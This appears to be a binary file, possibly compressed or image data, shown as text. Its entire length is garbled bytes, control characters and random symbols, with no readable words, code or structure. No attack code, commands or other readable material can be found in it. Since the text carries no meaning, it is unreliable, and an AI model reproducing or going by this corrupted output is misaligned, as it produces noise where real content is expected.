�[���Q�$,��7x(q�:Ti'���L��:�:�hWO�\m,"� ��H��,�n%b�8d�Z���\�J֚�U�<$���CR��-�p7
¾j�xe!Hs�Lc f�E3���ʌ��%��b���� �	HҦ0��C�Ƅ�B��΀ZZ��V�lB����$qn/қv Y�hE5:<����E��)���b����(_���v�8BE��~7D���EHOW���^L/,q�KQ�C ��Q�?�@���;�0�_��~] �$��Kp�"�ǊHX����<�zd�$8H��>8�Q�SZΕb=X�-61�9L噴�5����I�D���$=� ;`�@u7Le�	���c>�)��A	iDζ�&`�5J^8G�Ё3���bs�L�Эl�-{p�`?�##љ�Z�$���9���� -�@z�-�kv�z�Yxa9��¶U�����1�4��ׁa :��� ���(T���p 2���1 sP�<��g@�Z������x�Y@, 6(�xT�\Δ�r���pP�zޠy��|ks��<Z�ֶ.�cnh솕��kqd]]�8	&�ѧW�f�$��rH&|�+1��Z�D�A��*�i�7�x�p�*<�	�d>���?��-��]���1�hg�l�a�}�w���K�?mG�xN9��zm�5���v���B	ې?��iX�,��8Tb�?�n8e gp�L�t�.,1��"��u8��Iw+�Mۺ�hR� �>�zB��'{=Ɏ2�3� į\�w^Ӷ��*Ӹ�E'��c�E���"��E��S9�C)�x���1Q���o����H�1IL;\��J�o	�t[�ܲ%I��4�T%z%`�t'^�$hBQ�g2|h��e�|d�v��|W+8Ɨ�:F@з@9#}1,`8�1)\�hz�}1�x�7Y�~S"~P%)�x��JS��6�}��1�W�6-4�;��-Z&d�RwSL-�
���%7 b<Dm�^P^w'��%g��%#@d�vf0v��|��!ȁ(�[��[a${h����#-��H�G%�6])Fsֶ��7�M�$��0�~�7�W�?��y�]�fB�\�$q` y�ib��a7�VZ|{�wPe BV�f`@ ��{q�{�ow|���xv�}f�N��l/�w$Qv��yq�h��\�Gm/y1ǉ-���։���8��Xe�vhB�'[�UQP1w�
������y�VoQ��m
PJD�Hw�T� QЌ�"����#�%Y#��Gl�|�e[��#4DH�1�%���J�%m��W~5s���P��J�7%��$�hmY `�s>I;Dwqp�Q!���P��!c��:X�X0{�m1��NP
�h��02|$�	|WN#��L�q�Wf����#��"w�a �`��b�VQ;ib�擅wxA�WHل�ĉ�惞x�M��(Vh�8~%V����y�=�)aT
	)g�4v`vbpaE-j�u�^�-I`EP�X0�"y��"8	����Z��G,3U1Ha��+t��f$�3=�P85t7���}��J���SR~ݖ�y�E��x%�(�$�7~��x�VV�C��d��0�pc\`8��y̓�B�'Z��
P`fp`k�-28v$�q1�2wD#�a!�G�l�5���[�p�!����b��Q�r��r����$��y��	%�y��֞4�JP�J��\�x.@4Q�
����7p Hr�`�duA�^54
P����]�`��!�8� X�z�v7aϗ9�QaQ��Z��-0�f}���C��b|Vs����yb�������g�����y�`
K��`]F����`���b�6@6�?#��r�	�`{^�b�P�0I�7P)�� Q�QP
p�ׇq�2��Zx�Z���q0��y��Z�Me}x�3�u��.f������ŉ�������z���m°60�6��+~Y0�t��y���
�
�а�:`
2!r��@en�8?P��� *0���f�P��с|���q�W��a�Ղ�Ba��j��WJ@�h,`Lt ��rJ�&�%n�W~�(��8�Ii���Iz��x�{6䐫��K��v�6@ 6`
`
[�2�w{�u��+R��:ܤ%���Y� �Q@ |p�	!@���tf{�p���>ˍ�l���*�5��h�``E4o�y�FPr%�J�(�U�Q���J���H�O��Hɵ�zb��J�@�6~k��f���+��yK 2P�{;��ڷ\�r\�`�'�f0�P��h]@u � xZ�u���s�2�[��+0��{/�j�)鐛 B�
nɅ.7x�RQ�Wt�<C�ċ���OR��`k�Eɟ6��h�*<�3�pk�J.@���qP
�
m*d��������;��N���E0��f *"�7{`q�C[vU�W��d6s�<���R�d����C��Jt�� �C?*x�Oe�O�ub�ǩ][��#�������%�b���j����p����
�`�2`:P	�	h����K�� ����$C%+���@���	=�� Z�G�9��Ŷ�f�Ȓ�HUE�9���M�w`��5�j�����\��\5QQ~����������#�E8��L�&l�Q-��3Ѽ+n�lsK�vk� ��|�:@e�|PRb���L��Ed ^P
N ����8ò���v�T=�/�G�f� �)�AÂ �CK��}��~�%n�Ȅ�y#�PTx(f�I:�!��!ܙ�<�c˯�<ϳ������N������x{� ��Z�t�����:�:�[�f�r@Ч���� Q`��vt`�X#l���`���5��2:�� /��Y�.�e���s6��ay̑s�	�����zȉ<¦xԢ��H)�����Q�3!��QK ��zY`
���z۸� �
bN��&-���|�e�	r�m�_]���I���ݺk*H@,�.��#��G�	A�3�i\k"S�y��\@� � ��P{����w��k��̄s�Ӄ���ǵ@M��Ԇ��Ω�����Գм�:-l�PJ6���o[��L Z�"~����~�m����k
_MN@e�`t�RP%��x|k�����
:b��`�`�3�)-AK~��RH�e��MM��}'� Yn����pPg Rw��:h܄�p��x�k���C��G]��<�E��J�$��>�[��1��:X}�����V�����`�%{�u� 
�vr"��NpX�Z�
�XL-~q#x�ra{$��@�$�q�� ��Q�y�~��R���$�M�`�QG=��0�ChWE��c^{f�߸ۄ�|�L(��H��FY�Jjy>ĥ]���1,~���0�m�@�0� ���J�=�+M��{z�,��:���U
���g@f ��
�@��"I@�s�ƿѧ�d,E>�H��5��)mF~��.�5��a'�N� &�wN�:O�q~��	8����ռh�8�k�OhΞ-�S"�����y�Y n��J[�3	u{�X-�I4Y�l�R8�@�:�_���	�pq�p��P��^� 
� (�IP��@�@Ҹ�Й|*y[/9�����#7��N��P�~�7
$�-�a�H�)��q����$��α � ����B��F�7����M����^+�;/�����s����q����^ﰦ����[��а_-� �_J)^���.N���I� *@!#�N����d0	t9�
a6ӳ��z| ��A���P�̒/�pA��K<\���Б�,��2���$I#�R���2C������xS�E�t8��_�P�9��,�IM)2)�,I�"��Ҫ˫V���u���be!�����!�`K �4�2�Ν��,�%Kt쭇�����#g���t<1�@Q�.�lI��B������ǧI�|��#D�
�+�v����`φ-�v�۸+LhP�o��B��F�ر�Hqѷ��2�$��'A^v��,_���^j�����ɓ�O/�O�Z����U�Ǵ�Tk֭\�j,��2�%����d0%��l���G&l�6&Qb}�K�zn�k��4�Dv��1S&��_:�He�PA%3�z�l�� A�5�^� ��NC��~k26'{���)e�ͷ�Z���B� ;2��/�:� ���J&6�<I(i�oN_�H����"/�sf9'<;>�2*/�����
)�]��G��� ��n�z
����
LKa����G���30�d ��X��,e>�YC@�Y*:���Y�E/nP��.��%�	�� �-x�Q��L��H$i�r6�r����$h�,�L�˂p��@$�A�d�sO:�S�f�����w�;+x�p�(�N���'2Cb�Q��.∑���J'm�@��д��La,�dj�#��UWG���t(��\�ċ��)a�9��pB/���r���CZ� �6����M�ۼ��j(	�܃�%��
p@#2n� T��*|A�NM�@�[��$��;ө��:}�;��IF���"/zJ�7�r*RF!V��J̜����AӨ�J0�����e:�aYe��+��t�G;F����J"�1-��=�2:��3����h}4����`��u�z�l�=76�2�\p�3F���Β�8c#���^7���4��i��q��#�"Bu 2�DOd�_��b1Ϡƅ���b{�Q���e�)W1���b��� *ԡC�d`�Y�΄�r^���HD"�4����
H`.t �9��;H������ �-L�y��j�t=�]�HVKM����kƨA�a�@|M!������q�<lk�H?�]'%B���G��	�'���_ʃ��T�ȸEL�Q���(c�JR4WI e+W�W
D��ـ+Y��H�,v�E��R�$�D��I�*� '���:��	i�Q�v��B͊��#�XQz��b�ds���Il5@����3�1!I#C,��"t$�;�秒w��~�4Bu�/}I�_A�08v�ʙ$Q��-�q�;�:ۤ%G��LN��-頦����l��l]�T:x�Y���BJr�B0�pD����"U>iф:хGb��D &��gqH�LRԲt$�Vo6�Þ��M*�持@#�8h4�l�x���WG�ճdԩ�X���]�L+!�@#�y�*�r�H�F�BmKG�(	� �'t��ؤΔO��*!dKbQ�ձn�uQ��a���0r Q~�U)�9���;�hw1Q)&`�t4�����$+^Mk�����o��� H׈�`B91x�;�:V�D�:סn��:V��ɝ���C-Iɥ@���l�!+FILj���mIbm@��^H&�3�d颅U��I8�`ǎ�WFP+w������%�x� ,t��7($�[�~B�@�Lk��)�l�
�p|K�ۆM!f� Թ �b�$�إ��,H�)�e+H�D7���>�[ԣ�+F��~��[�V.Q�j��0��8�Q�j,�(9�EtR_,h\H	����KN�S1D vP�9��8���'�8�QapAf�\@��J��$f[�ɆI>2��L\/��6HRMA��--A�K�02ڧ��)~ҵ+v��WJ�G�O�n�I�5��T&�y�b{�'Ȩ�^)��sQ�Ta��@�T�,�2H.��̂��� ��!d�K	|�@+�g�"����P� �]�0���:���EP ���h�p��h42ж���y�(�x6\��:�B$�ʡ�����u-Jx��kH�7��������:�r�ďU
�@�c2g�zc�1d�H�2@��3�@���>�@%�Il�	g�@\��@�����|�^��	`�7n� P��"g7��U�΄��T�L�$�!)[���|��@���|�6� 8��g��c���;��~v�cHzLk�<�(��\�}�P�$�r����Z��VO�t��f��do�`*4�n�`�4���g�BU�B"0	r�"�� :a @�=û��A�70�,�#�̖�R�{��~$.r�{$��BF��=!fD�h�2G�����}�t�
�������.�6�k���
�=F:���.ы.���;��K�9�����[$��q�	ǂ�lS}��c.a��Q�x��XJP'������P�"�	
3�)��`�$� �*��.����.ښ�s���q���Z�5B�䀣�3�����:�3����<�����;=K����.�((����:���a���h2(�=D�{0��*Aq����=�Ȃ���C�"P�$��$ 3P H" �88�"�����@�,(9���� A� %���3�ш��c�Y���y�q�����8M��h�(5��$o�<ˋ1�Kæ�I:�F�1Lꜷ����ȫ;��� C�	�D$������9u������C��z��F�'�p��7�1�$0��	��ޙ���;/P��3&�� 
� H�-0��I G+����)�4��_Ԛ�#.oi� �;�?�
+
̱�D�����:2�� �	�IѳÂB����o�����F
3@D�D�6�h$�K�r����	��d@ �"�" �$�0���$����Q\�3��3,8d� ��Zl�)r�&�"�3�����1 ��)�9�b�ꂔ�
=�"�D�1a��Q/�0�ԎѳCi+�F����� a$�����|,�8Ģ��0�μ�vt=4���;@�\ *0 L��$8�$�H�x�Yx)ܬ��P ;p�B�,.H�@�3� �K�T��I�
L+<�0��Ğ�E.��gl���ɉ������2��F"{=ӓ��`+o4(�,���Y�����ZG�������:�i��������؊�i(�Z"���+���S����hHV��D�u_��E�ν�EK㭱��o��r�h8�/���䩘�Cc�hT��s��I��Oʬ1�ӹ�����ٴ���9���F�@�q2f�
E�=�8(��J�90�P9�d�����+�"p_Ȁ��9�,|�3�(_�%�{��&��)"������-/�сH#1��I�Sc.��.��	�OF	/�*U�@�6Z�I	�R�X��P -(���-%��H/�����6֌��V*�	b6��z�tS�@�(P� ��ꓰ���c��/���Y3�������+$!?�S�,I���a��A���S�9�ڲ#�O�b��m���<�8V[C*��rU���*�	t�-�G��ԄF�_���:M��=�LS�|M�d�-��R(�ZЀ%H��H;1��:�<�0Ŋ�N���bA�$�j�E[���ފ����J�84��s3A�������<29�$��X���b�_CG����
.;
���>��ЄX�X����$���5�И3V�}ժX2���
�i�IKǀ�@sC�X�pQ�BA�"<���?���K�sT��&(!�0��/� #�qX��,U�X	J���.��Y!��%�A�RI/����RVo���D�,�U0��MJ�4�xT�.�k�+E�(D�\� x	2 �ȉ3�+3�AP��ȑ��؉�9;���0��uK8',�dWxE��*�z���Ȁ8@��ا����l9�%�Yk��;/kt�Q� 8��A��';+]K���ÍJ0�e/�M*�[��2b����U��0� 0�$�d:���"hob�<�Bڕb�)�� ���!Q�;]`����
Rp!I�ٌ�5��8��������ZX���ܤ�=�VfĳŠ�q,�Ǹ�[�^6	D�M���b]�k#=!����VL�(�ۉB�p/h�8�:�Vĥb��0A ��E�����hr4ψ�*�1���e�8����R�'u�Qe�_�[�Ufd���'K[��3�k��պMa;��_#,͹(��[��ޫ�+��x� %��-2��"H}s�����s�d�M��)$<9;�����b�������p4�x��iX�H+�&A.�[C�ݓ�2���j�ʜ��М�jM�[f��؋2e��_��l.��{^ ��`a�E.�*Ә5-:Ĳj��IKn2�Ϫ�'H'�8�	c�ǋ���8ک���H�I����(�i(!(�l��
ۀ� ^'.�`U�wr�y�+�`$<,�;/gffIQ=Ϋ ��L�R�s�d�6�J�Dd	��{�͞c�8Ar�a�^�t�E�8�%��B.p��33o��	��\>���?��ʡ���\k�<�"�Ά�΀s0�b ! �k(��4R�Հ�=��࣐����D�d��^Kl�C����,�ri��L�I�x̫�����Շ�x��҆�D�h��@�6��3�Ɖ�(���"h�971�XP�ە��:9B �$kv���&ؘb0�'�!� �@ ��k���@���FR�dP��΃���O!�o�8@��l�l�
��Z�>��:��轊/�r�k���`��Bȟ(�j� �≏]��݉p�d2�}��u)��X�h��>_�����ݰ��^q�[��b��
��2B�O֡�t��q������r`H�����;�����S6���ˬO���ǒ��J�3^-�9anP��Ij��t� ���Ą�T�$(��8�YP ��1��C�	V��h��*3s�^0�Z`�Cq(���@��q��q.[#�&=�P��>���M� �D��e;���92�o����N
.��s伆�2V���e�4�ЀZ��X���P�y�t@/0�>u��0$Cy�?��hcJH��
H��m�B���rGt!p�s��ih���i��W���V{5���"sC�������옽%�<�n��X/�о�a�b��[V�7ad�h�����ʉ�3�X�ݹp *�G������0��z�L�cs�o��p'�F�D� h���05��`	�qU%@��$�8����{��� �f�$��t4d�����*S��B�5\�/��`E/5�d梫
+S��Z���`���H�"����J����6�����?	
��>X��y���ے�Ck�������!��`�ĀdF�	�&l��Y'R�hqb�Y�(f�8��Ǝ7�٭[�:f��%�$aj�	�e̛%o�ܩ�'�j������͉)�ջK%N�(i��M�cj�%��Pq���[Mh5o=f��e�-iN�x�u�*/��t� ��9f!P�+V_\�������
!*TxP���G2[���@��GSQ1s���#��@�
bP#C���E����ō]J$9�#�O��^��ϞG��Y�'X�վn��t��S>�F��)5�Bpf�S�&3�I��I��O"�Xd�Y�ՑE����KE����3�g�c�� &��!��`g8AZf�Q�� �Yh�MF�iB�֋k��(A�}1�5!�M�˂�D]��_D�"p$e!Rs�!��F���^��u��t>!u��h���Mh�yTKKգ&LȜu� ���@���H/���-caw2_�� ����"�Exq���ЊҜ��e�@C��Dv�eITpD+���"f!�i'Z�l6�F�@�PAA�b��yl�N(�_����K�rpy��D�'�M�l�hq.ɇӘd�y]v����~pՓ��:֙C�e�?�RV�mR�'�s&QKu�BVn��i�x���v%��c\@4�
g�r�0"���������*Y�*?0�@A�
d�-�D91Cb�(�K-�t.��/��9\�QG�4M��QF IT�Ɓ��]�T]Qa�{6L_������n�4iD�SD�R/JvƂ�WSnT�sJ�wDe�x����E��� d^ƃEh:�CP?&�� v�4�֙�)�x:4Ƹ�Рl��&#�8d�01�QK38o�5��<���Pˤ����<[�Ԋ�eq��TSW&�}{Ո.��社P�2��dI�w�h�����y�RJ?h2�0�n�O	�W��x���@u#L*b*B|*���=�HLȮ"/�v��JT�˸�V���1d��i�L6B H�f�� 0��U/p፣-����g�xb �����n�f=�m�#�ӚV����x�|Ԉ��f��?���=�C8�T#�Pʽ~"�:�)����.��k�y�c�8�� �޼4�F�"z��c���( ��/���
zh���h�����*4�l��;�Ȯ�8mj����1�@3j��t ��J������B T�*x�����Q��fgMC�E��-��$|�#����Y�\k�Y�坺�~�:I�B/<�,Id�ť��Mb���F���0T?��AzP'�F8�!�&ů}e��FT�4��X�D3� "--Mh` 2 �y�1^U�i�	�Q�r<exA ���7�@Te �p*R?�4�x�o�TQ�=T��^�f5p/�(Y���*A㠑$6��NN���	�S}k,
�	G9�epC�#`�X7q.'�!�M Pd��Ґr�R���'����	n%m#�؈Ӯ"~u 	\�]&	�I-�iқ�0��4�n���qih&1	� ⦳$��a����xB��0����IUt���xH��D<Z:��4#PL��*�jN��U�Cn��܄��[+H�W�V�#Nx�j�x�%�	d��XŦ�)�JR�#�0=y�W���>��G8��8d����g�u
I����$� �LlRNs-�v.(@�����f
��L3�͏1#� ��=�A
A��.U�N��Q�t�C�<�.����,ÉՔ&���U$���]2��=1V�O쌫}��N�E��lt�;�Dx��#��,�,�&LI��PO����Y�J� "�7�AR�����8�E��&u��I�sR=��@%���3���ʀ�����83�rQ[(�Ju�t��`���HǱ��fLU����K�/���e�}d�E��ɜ��\��R5��'��g=Q������
4e���|��%驗J�ÿ|��A�:$�;bYE��$�A̓q��.H�����Yt����P�O~�s�J\��ɼ�4��)hz�c�LC֭.��+�B̼��� |����ʀr8�1�*���X&����Z��(��;^j`}QH��1ɖ`˭0����h��m�gR����C��<oj(��Ϥ�=�y+�c�h+m%[(�V��A��J�y��!2�**�@�1;���OL+�p����H���{`Sסn���4x��\׺@����҅2����*g���P�ґ.|ji�xE�>�?T	��³�@�Cj�9o��W�(n���붧b	�F�h��rg�^�EN}�Kq���P<�猤#�H���8�jD�T��I$A<��L�^|H���9\�xA`�M�F+��gȔh��Nm���P��5�ͽ� $�u���Q0�@0�`�!���$e@��4E��9�����ƄL� �I�K��C���q��}�͛۵]�M�����MN,�?mI�,����ȠQ�5
2ԂhB�Iɗ@�h��2!�h9x���FPނtHi�4��L�ȉ���X��P���\��B9$:Q!|C���
V'����%��):��!�/D[�y�4uU�<  �JH�B����A�"��U����G���S����UC�J�NT�v�QJ�	a��uD 	x�\I�K�È���Ǔ�]( 4�(�j�75H�|���F+Q � ?���QF�Q�1b�(��U���c� t1�� ��^����b)29��5�CpW�����X�UA� ���B)�V����M�����u�<�.R�	���c=��w܏:1��GJ���y�GL2� \��J��M����0�fd�$�
������l�]�R��L?�F?�����AC �����y�<�j���mC��`~bv���Ѡ�i�E�"�<[-H�+�� A$�@"|� �����ש��L�y�Y���~�_��������Ž��L�G"L��T�M�Gā�@����B"MM��D I,h�c<�Ct@
(�W$�I�	4�0���Pɑ+��d$4@�P�4@ X��	~CCJW�`�q�a*]E_)��̠�i����'P�+"�/D�5� L�28�8`[�|�M�D_-%/�Kv��^�G3�Q��=]��A��n�T8غ݂L��,$�iBD��9��e�W���ɡ�D@DheN8L��
$�'!@�LU������b�Ɏ{�gz>�1�x���xA-DSE���a��")�2m$F.�l����5�i҅}��%Pf|@ �6D�6��@3�H]�L �O�&�V�X0�ϊ�1"�y_�ځPwPG����TG�:�$��ԇ��D�4Ă�T��D<1�C<	P|B܃&�@�YJC�pf�Xi�e`����N����Ne���� <F`��~�)�Zd��iF��F�k�(��B<X�+��9�Y0�6X�4Ԃ/<� ��	`mI�凜(���X�(5��uGv���Dސ�S�I����V� 89h��j��1ʡ��|��D���,)�@�AD`LU��y�\��ϒ�4��@�@$��Ea6�~f�����Vm)^�����j�c��!�/��*A0��}� .hS8�b��Q������Y?夷��y�3�]���v9�I�F�my`��tDD 9���%�օ�9�D(����֕N�!�@�A8�[�,��Ө��Z\`ME+?��-}?��4L"�ä�}:d��޸"3�`�>�5���n$�&�ֲ+�a��}2�CAC.�nt[��-� ��-^褮Q��������lb��t*�Va�ґ2���va���-J�BD�t �J�h��h��x|� �'}X �V<E�(dĂ�ڳvFϊ��N��P+?�FMW �7|�7�t����/)�V��+�B�5�)�p�j-3PKT@�҂k����6�-�7��J�k��$�lQԋ��Oy�(���m�z��P5��x eq��4�:�D�C,TJ�h�LL�V2�ƐSF�a%U�H�䤃e!�
��,T���d��촞ޏ�@��T�����j����6Ġ��"3&�+(o����2!�D(C-qC��a���61�F�LP*���/�"m������R ��-lk1�L���B�Ĩw0�J(g<��Y��J�B=Ƃp�}~)G��{��`�a���ł�$�
pA,�\V��!�l��>Rkz�X��R�c�>��p/�28m��2�(Ҳ(3/9\� /�b�*W-�� /9�.U,۞2H���2�"�
@0���nh����N�(m�Kް2����S1EN���v��IDM�������D��)Fb��|�P��h���:���t�
t@�L��\�.?R+?OÏ��?W�>F�jt�j,�m�'�9�����*� ����f-��pG�.�,�t����i/J�-�m��D,Z����ؼP֥��O.�� �L��>EKl�����M�a�!2���<�&U^��垉D�D�d.A�$�ch�/8�<?��^�?�g�E�산?@9|���2ا��B-����ʩ�F�5��y�i�i*��Eo��C0`���2'淕)�G� �b.KǗ�ۖ�[�͟1Nwh��N����Ok�1P�[��ju��-dĒZp�ł9K��F '�H�C��`H�aA:|�$��TE�Х���\�T�Ir?mzڒ�9�rA��'.�7tr'�'E�)�pDS�`��{ha+/�M,���=��z"�� ���+F���.'�����XS�ۼ0�/;���S�T�~�z��3��9�/T��,���B��Z��#L@�3W��e@�k)  #]6��Z�N˙5Zm@19�!�AC�C���Z��O9F�+�6fh�o��1�4c�g8�^B?�%�D3S-|C:���O����X��Wp�}*`I�⢶�g�yN;��GR8V�G�@��!1���ɨ���,�EMM%҂�,$�/���4����"�^�Q� ��-)��j|k]]0,t�WdE�:`�rD�Ǘb�{�� 9�C�7d�?Y0�Ѹ�'�`x/�_��HC�������xE�ɉ!Z7E��7j�$3'��z�8M����D��Gt��8Mb�1FرqH8�A��t*�d,�겜��TpA�$��AM��5�z`&�6�4�ºx���&�B�;��^����^@04�}�a��G-b�����t8@�qL���S~(�#�`���]N���;�ׅ&�r��pTǙ������6�b SD<d�8a��r�hi,!|�
y�G���� A1C/\/�{�më;9E/�_�F���[t��p҅<�"�v&~���z"���)�%��md0|�  ��YȐ��+K,�V����-q�*���ł��q�v�c��oA�2��ı,HQ�J�-�L���Y�a���W�Y@#�ډ�̘�|q��ԩ/a��xI**�X�>m���0.1f� �#D�
k�N����1c5���6-!�Q�dҟ %0�����2\ʶ�
�-Xd�����2��x��vM�7�x|�|��7�;����M��ʔys�,�������-9X�`���K|x:��9_#D��p�e8x�f̒:c9���V5��ĕ�2�w�);^\X�(͞�g߹��G����zy͋k4	�"a���2�J��Jǋtf�*���j¤�@`C.�I����bk-���K.h*�+��k$��c !0 F�o����ƶ���*����Rm���1�4�.@��֤D�\jY�ڲ�͛Ǽ���*+9�,�Ό;��'��&��
2(;���.%��y���+��@O
��Vڳ�=��.;�`:�>u�i��b���T*Ȫ��ZH�t����P��Jj©�Z��+x�D�p� ��y ���� ��р�)�F��\� �.M4��̳�D[�I�@��5(;c�`j���mj�L��t�-ݞ59�~�lZ_8���`'d����=3�(!�2�/�=@����@��'=�(�����sT)�v�Ϩ�~i��6f����ʋvڐ�Q7꩝��f���]c����Yq�?��/�
@��8��ś�=s�̌��|ASrkzY[���Z��6r�f�K.���31��7�\�{���|�N�Wz(����<>�s�т�shц���F%F�QF'T
�3�x*�6�n�����O�p�s��ʩSgq����k�Z4 �b�ʫg4��K��/�`�ƥYܜ�H��|�4$����(5���ވ6efc��vy�&�z;?�������|�Ԭ�{�`ތ�_� �O"��)a�yXH�����\�|$ר�M�>BI�{����npӠB8t/�@�H�SVղɬ+(�1V`���*V=(����34 k ��1��B��юc�`8Br�eTC��}�z^��f�T5�k\eÍmε6�I�7fj^j��&���d<�0s��T� 0��I��(�% q�8$58 6�(�����O�g*��B�� CR��@P�b�D^�Y$#Ʌإ�)�\\�B�� -����nŢ��  ��9dãŘHG$����=���K�Zg�a=3N-{o�[��e�,=fm�Z�.�V�%>OZibδ��+^�~���R2�)�d�<�q�L���td!��~w�΢?��D��#e�����	I2t�XHU�"B_H�
P8Ī��*�|!\V+�u��+�Kr����@�e3f�B�JTb��u$�P4�Y�i����=�3���hc�ݠ/nr����ķq&3s�Vj��^HhO�dH;��=n����}FF{Jnc���B��:_T#f�$ƄaA_���̤W|!:�A�)Uݩ*��n-5�ծ~�[�4���'��y�|V���S��F4Ԃ7��өio�:n�&�8+n��S�H[���j��&9���7B*��cI��3\��r��' =u�Q�bJ:�R��mp!Y�ʅ���g���HH�W�*CX!Q�r�޻6��j%J=@<�u����e�b:$�]���#G����i&2�j.�Y�ܠj���i�6��fFZkz_��i$���~��#����bl?I�r��O_8w��n,4�̢$��I91w�, �����B�I��CZ�(__Ǖ��(-��Uc;����o�F �0�5�x��QӐ��NͿس�R��KZ2�����=ۄ�6�Y[R)LS�q�H��Z��E7cګ4�����O�DA%��/�]O��)�4i���!Sٍ����"��T!B΁ 	]2��Wb�O�-kalag���,�ʅ��$[_ A���2��$&4�^�v:�� 8{N�l��L��2����K�&�֋��4���F3m
F.����:
1��Ib�>����	D�b���G�+���4���'�B�G(�\�����sp�u��>e���W9�r]�2� <!��@	fP�BX�0fS�<�360�zZ��I���6���-:ƈ�qlن��;����ַ�M6)s���WB2�?A�{�C�	��ρDDa��N2��D��=fpH#��*Cf!��Pƿ��8�)�sJ>у\��nI��OT��_.A(�Q�\���f��Yt�4аYj���`f�K1��Mk���!���V��J7zqx�T�P�5���qsU��ǪA��x�IO�|AozSf�.P�(;�XE%����7��E�}դ�|���Wtgm���y��]�� ��`�5P��
Ap��y�+��8x@�p3�짎����{�����|��Y���⬴��[�n�އ^��4��N �N���b�J!�j��A�nB�k'�a:���&�&�!�����
+t�sB���?T,�v��B���2	����+֋VTd��W��@�
����χ� ��0L1�HjN�2�m8����y���"�c/�X+܎7�����H�E�%���5����g5pA `o��s^p�nŜOB&$�a*x j!�B9�A�~� �A+���#������"�DŠ���2I�>�.I�����Bg�b�xm��F�����O|�x,������$,2�M��)貭�~���i㖞Ψf���Ċ �9Xc�����ü�3�i5z��!�	�|Q�Ȫ����.W��oE�]���M�!�Atί)v"�:@ep⟄���B��tlt,�.dCJD�ڋgv��B`0��3��p��i�f�P2���#c1��1���G�^��6k�ȭ�14N���5|/�&���
��<'��m!�%_'VQx���za��l0����2 �&�u 	,����u�)�@�\��B� �u*�BԂ�`HDr�VN	�OGS�~�Z�3K�����h)#������`�6�(y�cܠ�� M���4����R��8�C�4�1�!a�6��61��.M��R���	��	Z�	� ��,ʡl!��!�@b��6&ePm*���� S2g�1�s�f�L&�b��t��lz�p�gt�؊�4K����a��r�(YS��p6O�i��1�ᖤ�NHcC����<̘���F�\�[�hІc1�����Ҫ���Ux`;�A��	�T<��	
�	0�<��	b��,B&H2:�"*����dP�K����/t,�CR&�J��d�W&AwB@�d��N�
N��аnd�l�DItE����CϬ���P���D���m�I���k�d[�S��7�D��Ǩ�(`�:�ΐ��~a�A��� I1�;��Im�d.@ �u�T?=E,F(*Z#/)S�f�R"e�>!$`��RID�� t(��N%�
��N�kBA�i0TE���856��̈O�P�
OT5�+P����G���I0�ј�Q���L����	!R�7�s�O�p~�
Z���;��pD���F�aJc�< B	��T΁�Z��u��L/�u�k*��@��BDd��/�B/X��!� 
���<�˔��Q5�q�u)ό�����)U� � ��	� M[�)k�E81�$�^�㶪7�c�:Y� N��U$y���0�,Է8G����q=��T8�r����b�F�eR-Yg&���n�H(6���g�%�>
Tıj���h�u��������v5�r]�vj�D�Ds��q�v��\qW�p�k��8�`��+�eMʄ8~
j�oO�X�vL�t��p!|��a�!i#k�8�(�dNF��?9��REf�� f��Uڏ+�Q*�K�lᴂ�Hww�l�rE�nv H@, 
<� вr��ʌk5��Z���wu�O�^����D�&��kMx��Ϥ�0U���it��'{¡z�^�O��ncB�?�%S�Q%0v炰8��!z� ~'��:��6$d���*���T�U�b�+�?Ҙ�e� � ��j%�$ow��,� ����q�r$���cJC�h��${���1��)�� �S����k3kPM���I��ZL�4�y���m�C}��9�A)A�oU�tLQrLg!p�
��!(i�lZ�}�'d. ��� ���X�R�X�T3?9�㦰�<i�
�+&D�i1���X��c��ޫE�,A��h	9��
��uy�v5Q4���w��wC���i��x~�b��kS���eSo5��4F_�vZ2�+����E}C2jcn���Df�\��Z�LI�|ᐃ�g6jA6l!j:W�qc�z�T��{e����LѢ��T�4v��)����gC��\ȁ�"E�����w� �`i=oB[�يC����k���U�)y��.��;��HϷ��^�2��[���4c���,u8��[�ð�,LB:p��(�	_�)�v^��o���'��ҳ����e���E� 	@� �@���N�BZ@����x�(dֆ"s�bAD�E�:.P����zB���a��q(WsD5G��!���yPإ�����|�c�I���cm2`J�jL5�ĢO�ZNC�C0[Y8jO�dra��L�Ab �V�L�	�q����v�yl�	*���T�e� 		z�k֤�0�0����8Y�̶Ә*�7UB��4�WP���"EJ
XZ�wp � </d�i���������k��PdC_꠻1��I��I�;��1����[]%C���l��3��RgtZ\y��{7$�J��a�""*T|QT����/�Aٲ����%k ���	�� ��H�0-����d�CP�U���QU���L��b��.T$-�` �6-,�&+ ʁƌ���^a���\�a8��g����zG��I��I���;������k�g���'�^���OY���}�$��D�O��A�,[b \|�@7�;śV��{����c		`��@�=�b��������Y�:.�#
fZ'+��0G����D��D��.�h�Q�q�"Kif}�.��n�y�y}�ܠ}�i��<J�I�p�Ac��a�����͢�k���GM���g]��H�d�0c�L_�l��l����V1v��׫c�� 	���We�,$��.)8$�7�TT<�g�Ӆh�����N���݂E�Z0�mօ��K�����S��\��v�����3���m��m�b�T�H�;�x>2���	m{��͈34hT��%�?:鏪Qk����c��I����	0��́�A[xb���
A��Ɩ��d&��">�j�*�u��D�j�,��>.*^�t��0~��,���A�A�G���;�a����W���z�:�+�@`݂*�$!L0L��L�����5��m��h#�M0f���`��%�/�y�P3�͝5W�H.�РA�����mʂ)[��� F�Ř�5֬�|�̙X&��=�e��Z!Ŋ�+ ���A �%H����`�}u���/a�����/�}Y�,L�/��+[���c��~�4��Z�6V�X�8�A�m�!���0�1��4hP�A��7�����	Lx�[.�LZsX�I9�10�.�`7g���&t.m@��	S&�ko�ل��5�D�}��wQI-X.�<��rⲃ�5��`�4���V�dpHÌ��(��@��S�5.Z3@ sy�F"x��b�A�J�e\$fYW�V���B��GN��f#�`��fj@��4�uii��`4^fӌl��V�1P�-W�q�|�ryF�'s)��/�9'�{��@	��WH�Z�QEB�{ݐ0m��I�	��G�Mo0�O�� 3����Q�>x��	�⍄OA8L3�x#��m5����0ήw�3�x�� A���\vݥ�e��
T)� �!�^TY�e���$a�d���6����f������a6���5�G��B�q�"]v+*�v�x
